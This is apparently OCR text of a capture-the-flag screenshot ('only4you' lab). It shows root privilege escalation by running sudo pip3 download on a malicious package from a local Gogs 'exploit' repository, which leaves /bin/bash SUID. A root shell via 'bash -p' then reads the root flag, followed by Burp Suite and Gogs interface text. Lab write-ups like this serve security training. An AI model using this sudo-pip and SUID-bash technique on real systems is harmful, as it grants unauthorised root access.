 john@only4you:~$ sudo /usr/bin/pip3 download http://127.0.0.1:3000/john/exploit/raw/master/this_is_fine_wuzzi-0.0.1.tar.gz
Collecting http://127.0.0.1:3000/john/exploit/raw/master/this_is_fine_wuzzi-0.0.1.tar.gz
Downloading http://127.0.0.1:3000/john/exploit/raw/master/this_is_fine_wuzzi-0.0.1.tar.gz
- 2.7 kB 5.3 MB/s
Saved ./this_is_fine_wuzzi-0.0.1.tar.gz
Successfully downloaded this-is-fine-wuzzi
john@only4you:~$ ls -l /bin/bash
-rwsr-xr-x 1 root root 1183448 Apr 18  2022 /bin/bash
john@only4you:~$ whoami
john
john@only4you:~$ bash -p
bash-5.0# whoami
root
bash-5.0# ls
exploit  README.md  user.txt
bash-5.0# cat /root/root.txt
07458961bd1d0d74c757a3873b6fef14
bash-5.0# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 10.10.11.210  netmask 255.255.254.0  broadcast 10.10.11.255
inet6 fe80::250:56ff:feb9:a500  prefixlen 64  scopeid 0x20<link>
inet6 dead:beef::250:56ff:feb9:a500  prefixlen 64  scopeid 0x0<global>
ether 00:50:56:b9:a5:00  txqueuelen 1000  (Ethernet)
RX packets 8745  bytes 9046412 (9.0 MB)
RX errors 0  dropped 0  overruns 0  frame 0
File System
Home
burpsuite
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn
4 × 5 × +
Send Cancel < >
Target: http://beta.only4you.htb
404 × only4you × john/exploit - Gogs × john/gotchu - Gogs × +
127.0.0.1:3000/john/exploit
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Quick Guide
Clone this repository Need help cloning? Visit Help!
HTTP SSH http://127.0.0.1:3000/john/exploit.git
Create a new repository on the command line
touch README.md
git init
git add README.md
git commit -m "first commit"
git remote add origin http://127.0.0.1:3000/john/exploit.git
git push -u origin master
Push an existing repository from the command line
git remote add origin http://127.0.0.1:3000/john/exploit.git
git push -u origin master
© 2023 Gogs